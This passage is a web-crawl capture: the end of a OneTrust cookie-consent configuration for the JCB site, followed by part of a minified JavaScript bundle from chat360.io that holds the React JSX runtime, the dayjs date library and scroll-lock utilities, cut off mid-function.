search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Cookie Categories","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: application/javascript
request_url: https://app.chat360.io/staticfiles/js/mantine-BnLyTy7E.js
body_size: 145757
content:
import{r as Zp,g as rn,a as Jp}from"./react-DJG_os-6.js";function Qp(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const a=Object.getOwnPropertyDescriptor(r,o);a&&Object.defineProperty(e,o,a.get?a:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var Qo={exports:{}},zn={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Li;function ef(){if(Li)return zn;Li=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.fragment");function n(r,o,a){var s=null;if(a!==void 0&&(s=""+a),o.key!==void 0&&(s=""+o.key),"key"in o){a={};for(var i in o)i!=="key"&&(a[i]=o[i])}else a=o;return o=a.ref,{$$typeof:e,type:r,key:s,ref:o!==void 0?o:null,props:a}}return zn.Fragment=t,zn.jsx=n,zn.jsxs=n,zn}var Fi;function tf(){return Fi||(Fi=1,Qo.exports=ef()),Qo.exports}var v=tf(),h=Zp();const Qe=rn(h),nf=Qp({__proto__:null,default:Qe},[h]);function rf(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.indexOf(r)!==-1)continue;n[r]=e[r]}return n}function _a(){return _a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_a.apply(null,arguments)}var Gr={exports:{}},of=Gr.exports,zi;function af(){return zi||(zi=1,function(e,t){(function(n,r){e.exports=r()})(of,function(){var n=1e3,r=6e4,o=36e5,a="millisecond",s="second",i="minute",l="hour",c="day",u="week",d="month",p="quarter",f="year",m="date",y="Invalid Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,b=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,w={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var M=["th","st","nd","rd"],j=T%100;return"["+T+(M[(j-20)%10]||M[j]||M[0])+"]"}},x=function(T,M,j){var R=String(T);return!R||R.length>=M?T:""+Array(M+1-R.length).join(j)+T},C={s:x,z:function(T){var M=-T.utcOffset(),j=Math.abs(M),R=Math.floor(j/60),$=j%60;return(M<=0?"+":"-")+x(R,2,"0")+":"+x($,2,"0")},m:function T(M,j){if(M.date()<j.date())return-T(j,M);var R=12*(j.year()-M.year())+(j.month()-M.month()),$=M.clone().add(R,d),N=j-$<0,I=M.clone().add(R+(N?-1:1),d);return+(-(R+(j-$)/(N?$-I:I-$))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:d,y:f,w:u,d:c,D:m,h:l,m:i,s,ms:a,Q:p}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},S="en",D={};D[S]=w;var _="$isDayjsObject",k=function(T){return T instanceof L||!(!T||!T[_])},P=function T(M,j,R){var $;if(!M)return S;if(typeof M=="string"){var N=M.toLowerCase();D[N]&&($=N),j&&(D[N]=j,$=N);var I=M.split("-");if(!$&&I.length>1)return T(I[0])}else{var O=M.name;D[O]=M,$=O}return!R&&$&&(S=$),$||!R&&S},E=function(T,M){if(k(T))return T.clone();var j=typeof M=="object"?M:{};return j.date=T,j.args=arguments,new L(j)},A=C;A.l=P,A.i=k,A.w=function(T,M){return E(T,{locale:M.$L,utc:M.$u,x:M.$x,$offset:M.$offset})};var L=function(){function T(j){this.$L=P(j.locale,null,!0),this.parse(j),this.$x=this.$x||j.x||{},this[_]=!0}var M=T.prototype;return M.parse=function(j){this.$d=function(R){var $=R.date,N=R.utc;if($===null)return new Date(NaN);if(A.u($))return new Date;if($ instanceof Date)return new Date($);if(typeof $=="string"&&!/Z$/i.test($)){var I=$.match(g);if(I){var O=I[2]-1||0,z=(I[7]||"0").substring(0,3);return N?new Date(Date.UTC(I[1],O,I[3]||1,I[4]||0,I[5]||0,I[6]||0,z)):new Date(I[1],O,I[3]||1,I[4]||0,I[5]||0,I[6]||0,z)}}return new Date($)}(j),this.init()},M.init=function(){var j=this.$d;this.$y=j.getFullYear(),this.$M=j.getMonth(),this.$D=j.getDate(),this.$W=j.getDay(),this.$H=j.getHours(),this.$m=j.getMinutes(),this.$s=j.getSeconds(),this.$ms=j.getMilliseconds()},M.$utils=function(){return A},M.isValid=function(){return this.$d.toString()!==y},M.isSame=function(j,R){var $=E(j);return this.startOf(R)<=$&&$<=this.endOf(R)},M.isAfter=function(j,R){return E(j)<this.startOf(R)},M.isBefore=function(j,R){return this.endOf(R)<E(j)},M.$g=function(j,R,$){return A.u(j)?this[R]:this.set($,j)},M.unix=function(){return Math.floor(this.valueOf()/1e3)},M.valueOf=function(){return this.$d.getTime()},M.startOf=function(j,R){var $=this,N=!!A.u(R)||R,I=A.p(j),O=function(ee,Q){var ce=A.w($.$u?Date.UTC($.$y,Q,ee):new Date($.$y,Q,ee),$);return N?ce:ce.endOf(c)},z=function(ee,Q){return A.w($.toDate()[ee].apply($.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(Q)),$)},W=this.$W,K=this.$M,J=this.$D,le="set"+(this.$u?"UTC":"");switch(I){case f:return N?O(1,0):O(31,11);case d:return N?O(1,K):O(0,K+1);case u:var G=this.$locale().weekStart||0,te=(W<G?W+7:W)-G;return O(N?J-te:J+(6-te),K);case c:case m:return z(le+"Hours",0);case l:return z(le+"Minutes",1);case i:return z(le+"Seconds",2);case s:return z(le+"Milliseconds",3);default:return this.clone()}},M.endOf=function(j){return this.startOf(j,!1)},M.$set=function(j,R){var $,N=A.p(j),I="set"+(this.$u?"UTC":""),O=($={},$[c]=I+"Date",$[m]=I+"Date",$[d]=I+"Month",$[f]=I+"FullYear",$[l]=I+"Hours",$[i]=I+"Minutes",$[s]=I+"Seconds",$[a]=I+"Milliseconds",$)[N],z=N===c?this.$D+(R-this.$W):R;if(N===d||N===f){var W=this.clone().set(m,1);W.$d[O](z),W.init(),this.$d=W.set(m,Math.min(this.$D,W.daysInMonth())).$d}else O&&this.$d[O](z);return this.init(),this},M.set=function(j,R){return this.clone().$set(j,R)},M.get=function(j){return this[A.p(j)]()},M.add=function(j,R){var $,N=this;j=Number(j);var I=A.p(R),O=function(K){var J=E(N);return A.w(J.date(J.date()+Math.round(K*j)),N)};if(I===d)return this.set(d,this.$M+j);if(I===f)return this.set(f,this.$y+j);if(I===c)return O(1);if(I===u)return O(7);var z=($={},$[i]=r,$[l]=o,$[s]=n,$)[I]||1,W=this.$d.getTime()+j*z;return A.w(W,this)},M.subtract=function(j,R){return this.add(-1*j,R)},M.format=function(j){var R=this,$=this.$locale();if(!this.isValid())return $.invalidDate||y;var N=j||"YYYY-MM-DDTHH:mm:ssZ",I=A.z(this),O=this.$H,z=this.$m,W=this.$M,K=$.weekdays,J=$.months,le=$.meridiem,G=function(Q,ce,de,ae){return Q&&(Q[ce]||Q(R,N))||de[ce].slice(0,ae)},te=function(Q){return A.s(O%12||12,Q,"0")},ee=le||function(Q,ce,de){var ae=Q<12?"AM":"PM";return de?ae.toLowerCase():ae};return N.replace(b,function(Q,ce){return ce||function(de){switch(de){case"YY":return String(R.$y).slice(-2);case"YYYY":return A.s(R.$y,4,"0");case"M":return W+1;case"MM":return A.s(W+1,2,"0");case"MMM":return G($.monthsShort,W,J,3);case"MMMM":return G(J,W);case"D":return R.$D;case"DD":return A.s(R.$D,2,"0");case"d":return String(R.$W);case"dd":return G($.weekdaysMin,R.$W,K,2);case"ddd":return G($.weekdaysShort,R.$W,K,3);case"dddd":return K[R.$W];case"H":return String(O);case"HH":return A.s(O,2,"0");case"h":return te(1);case"hh":return te(2);case"a":return ee(O,z,!0);case"A":return ee(O,z,!1);case"m":return String(z);case"mm":return A.s(z,2,"0");case"s":return String(R.$s);case"ss":return A.s(R.$s,2,"0");case"SSS":return A.s(R.$ms,3,"0");case"Z":return I}return null}(Q)||I.replace(":","")})},M.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},M.diff=function(j,R,$){var N,I=this,O=A.p(R),z=E(j),W=(z.utcOffset()-this.utcOffset())*r,K=this-z,J=function(){return A.m(I,z)};switch(O){case f:N=J()/12;break;case d:N=J();break;case p:N=J()/3;break;case u:N=(K-W)/6048e5;break;case c:N=(K-W)/864e5;break;case l:N=K/o;break;case i:N=K/r;break;case s:N=K/n;break;default:N=K}return $?N:A.a(N)},M.daysInMonth=function(){return this.endOf(d).$D},M.$locale=function(){return D[this.$L]},M.locale=function(j,R){if(!j)return this.$L;var $=this.clone(),N=P(j,R,!0);return N&&($.$L=N),$},M.clone=function(){return A.w(this.$d,this)},M.toDate=function(){return new Date(this.valueOf())},M.toJSON=function(){return this.isValid()?this.toISOString():null},M.toISOString=function(){return this.$d.toISOString()},M.toString=function(){return this.$d.toUTCString()},T}(),V=L.prototype;return E.prototype=V,[["$ms",a],["$s",s],["$m",i],["$H",l],["$W",c],["$M",d],["$y",f],["$D",m]].forEach(function(T){V[T[1]]=function(M){return this.$g(M,T[0],T[1])}}),E.extend=function(T,M){return T.$i||(T(M,L,E),T.$i=!0),E},E.locale=P,E.isDayjs=k,E.unix=function(T){return E(1e3*T)},E.en=D[S],E.Ls=D,E.p={},E})}(Gr)),Gr.exports}var sf=af();const X=rn(sf);var Dt=function(){return Dt=Object.assign||function(t){for(var n,r=1,o=arguments.length;r<o;r++){n=arguments[r];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t},Dt.apply(this,arguments)};function xc(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}function on(e,t,n,r){function o(a){return a instanceof n?a:new n(function(s){s(a)})}return new(n||(n=Promise))(function(a,s){function i(u){try{c(r.next(u))}catch(d){s(d)}}function l(u){try{c(r.throw(u))}catch(d){s(d)}}function c(u){u.done?a(u.value):o(u.value).then(i,l)}c((r=r.apply(e,t||[])).next())})}function lf(e,t,n){if(n||arguments.length===2)for(var r=0,o=t.length,a;r<o;r++)(a||!(r in t))&&(a||(a=Array.prototype.slice.call(t,0,r)),a[r]=t[r]);return e.concat(a||Array.prototype.slice.call(t))}var qr="right-scroll-bar-position",Kr="width-before-scroll-bar",cf="with-scroll-bars-hidden",uf="--removed-body-scroll-bar-size";function ea(e,t){return typeof e=="function"?e(t):e&&(e.current=t),e}function df(e,t){var n=h.useState(function(){return{value:e,callback:t,facade:{get current(){return n.value},set current(r){var o=n.value;o!==r&&(n.value=r,n.callback(r,o))}}}})[0];return n.callback=t,n.facade}var pf=typeof window<"u"?h.useLayoutEffect:h.useEffect,Vi=new WeakMap;function ff(e,t){var n=df(null,function(r){return e.forEach(function(o){return ea(o,r)})});return pf(function(){var r=Vi.get(n);if(r){var o=new Set(r),a=new Set(e),s=n.current;o.forEach(function(i){a.has(i)||ea(i,null)}),a.forEach(function(i){o.has(i)||ea(i,s)})}Vi.set(n,e)},[e]),n}function mf(e){return e}function vf(e,t){t===void 0&&(t=mf);var n=[],r=!1,o={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(a){var s=t(a,r);return n.push(s),function(){n=n.filter(function(i){return i!==s})}},assignSyncMedium:function(a){for(r=!0;n.length;){var s=n;n=[],s.forEach(a)}n={push:function(i){return a(i)},filter:function(){return n}}},assignMedium:function(a){r=!0;var s=[];if(n.length){var i=n;n=[],i.forEach(a),s=n}var l=function(){var u=s;s=[],u.forEach(a)},c=function(){return Promise.resolve().then(l)};c(),n={push:function(u){s.push(u),c()},filter:function(u){return s=s.filter(u),n}}}};return o}function hf(e){e===void 0&&(e={});var t=vf(null);return t.options=Dt({async:!0,ssr:!1},e),t}var wc=function(e){var t=e.sideCar,n=xc(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return h.createElement(r,Dt({},n))};wc.isSideCarExport=!0;function gf(e,t){return e.useMedium(t),wc}var Sc=hf(),ta=function(){},co=h.forwardRef(function(e,t){var n=h.useRef(null),r=h.useState({onScrollCapture:ta,onWheelCapture:ta,onTouchMoveCapture:ta}),o=r[0],a=r[1],s=e.forwardProps,i=e.children,l=e.className,c=e.removeScrollBar,u=e.enabled,d=e.shards,p=e.sideCar,f=e.noRelative,m=e.noIsolation,y=e.inert,g=e.allowPinchZoom,b=e.as,w=b===void 0?"div":b,x=e.gapMode,C=xc(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),S=p,D=ff([n,t]),_=Dt(Dt({},C),o);return h.createElement(h.Fragment,null,u&&h.createElement(S,{sideCar:Sc,removeScrollBar:c,shards:d,noRelative:f,noIsolation:m,inert:y,setCallbacks:a,allowPinchZoom:!!g,lockRef:n,gapMode:x}),s?h.cloneElement(h.Children.only(i),Dt(Dt({},_),{ref:D})):h.createElement(w,Dt({},_,{className:l,ref:D}),i))});co.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1};co.classNames={fullWidth:Kr,zeroRight:qr};var yf=function(){if(typeof __webpack_nonce__<"u")return __webpack_nonce__};function bf(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=yf();return t&&e.setAttribute("nonce",t),e}function xf(e,t){e.styleSheet?e.styleSheet.cssText=t:e.appendChild(document.createTextNode(t))}function wf(e){var t=document.head||document.getElementsByTagName("head")[0];t.appendChild(e)}var Sf=function(){var e=0,t=null;return{add:function(n){e==0&&(t=bf())&&(xf(t,n),wf(t)),e++},remove:function(){e--,!e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},Cf=function(){var e=Sf();return function(t,n){h.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},Cc=function(){var e=Cf(),t=function(n){var r=n.styles,o=n.dynamic;return e(r,o),null};return t},Df={left:0,top:0,right:0,gap:0},na=function(e){return parseInt(e||"",10)||0},_f=function(e){var t=window.getComputedStyle(document.body),n=t[e==="padding"?"paddingLeft":"marginLeft"],r=t[e==="padding"?"paddingTop":"marginTop"],o=t[e==="padding"?"paddingRight":"marginRight"];return[na(n),na(r),na(o)]},kf=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return Df;var t=_f(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},jf=Cc(),yn="data-scroll-locked",Rf=function(e,t,n,r){var o=e.left,a=e.top,s=e.right,i=e.gap;return n===void 0&&(n="margin"),`
  .`.concat(cf,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(i,"px ").concat(r,`;
  }
  body[`).concat(yn,`] {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([t&&"position: relative ".concat(r,";"),n==="margin"&&`
    padding-left: `.concat(o,`px;
    padding-top: `).concat(a,`px;
    padding-right: `).concat(s,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(i,"px ").concat(r,`;
    `),n==="padding"&&"padding-right: ".concat(i,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(qr,` {
    right: `).concat(i,"px ").concat(r,`;
  }
  
  .`).concat(Kr,` {
    margin-right: `).concat(i,"px ").concat(r,`;
  }
  
  .`).concat(qr," .").concat(qr,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(Kr," .").concat(Kr,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body[`).concat(yn,`] {
    `).concat(uf,": ").concat(i,`px;
  }
`)},Bi=function(){var e=parseInt(document.body.getAttribute(yn)||"0",10);return isFinite(e)?e:0},$f=function(){h.useEffect(function(){return document.body.setAttribute(yn,(Bi()+1).toString()),function(){var e=Bi()-1;e<=0?document.body.removeAttribute(yn):document.body.setAttribute(yn,e.toString())}},[])},Nf=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=r===void 0?"margin":r;$f();var a=h.useMemo(function(){return kf(o)},[o]);return h.createElement(jf,{styles:Rf(a,!t,o,n?"":"!important")})},ka=!1;if(typeof window<"u")try{var Or=Object.defineProperty({},"passive",{get:function(){return ka=!0,!0}});window.addEventListener("test",Or,Or),window.removeEventListener("test",Or,Or)}catch{ka=!1}var pn=ka?{passive:!1}:!1,Pf=function(e){return e.tagName==="TEXTAREA"},Dc=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return n[t]!=="hidden"&&!(n.overflowY===n.overflowX&&!Pf(e)&&n[t]==="visible")},Ef=function(e){return Dc(e,"overflowY")},Tf=function(e){return Dc(e,"overflowX")},Yi=function(e,t){var n=t.ownerDocument,r=t;do{typeof ShadowRoot<"u"&&r instanceof ShadowRoot&&(r=r.host);var o=_c(e,r);if(o){var a=kc(e,r),s=a[1],i=a[2];if(s>i)return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Af=function(e){var t=e.scrollTop,n=e.scrollHeight,r=e.clientHeight;return[t,n,r]},Of=function(e){var t=e.scrollLeft,n=e.scrollWidth,r=e.clientWidth;return[t,n,r]},_c=function(e,t){return e==="v"?Ef(t):Tf(t)},kc=function(e,t){return e==="v"?Af(t):Of(t)},Mf=function(e,t){return e==="h"&&t==="rtl"?-1:1},If=function(e,t,n,r,o){var a=Mf(e,window.getComputedStyle(t).direction),s=a*r,i=n.target,l=t.contains(i),c=!1,u=s>0,d=0,p=0;do{if(!i)break;var f=kc(e,i),m=f[0],y=f[1],g=f[2],b=y-g-a*m;(m||b)&&_c(e,i)&&(d+=b,p+=m);var w=i.parentNode;i=w&&w.nodeType===Node.DOCUMENT_FRAGMENT_NODE?w.host:w}while(!l&&i!==document.body||l&&(t.contains(i)||t===i));return(u&&Math.abs(d)<1||!u&&Math.abs(p)<1)&&(c=!0),c},Mr=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Wi=function(e){return[e.deltaX,e.deltaY]},Hi=function(e){return e&&"current"in e?e.current:e},Lf=function(e,t){return 